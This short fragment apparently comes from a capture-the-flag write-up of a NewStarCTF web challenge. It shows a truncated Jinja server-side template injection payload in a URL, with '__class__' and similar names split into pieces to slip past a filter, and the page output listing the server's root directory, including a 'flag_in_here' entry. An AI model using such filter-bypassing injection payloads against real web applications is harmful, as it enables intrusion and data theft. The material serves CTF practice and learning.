 a9e69d3a-7d5f-4200-84ee-0
不安全 a9e69d3a-7d5f-4200-84ee-01ab7e47d789.node5.buuoj.cn:81/?name={{%27%27[%27__cla%27+%27ss__%27][%27__bas%27+%27es__%27][0][%27__subcl%27+%27as...
Welcome to NewStarCTF, Dear app bin boot dev etc flag_in_here home lib lib64 media mnt opt proc root run sbin srv start.sh sys tmp usr var
Try to GET me a NAME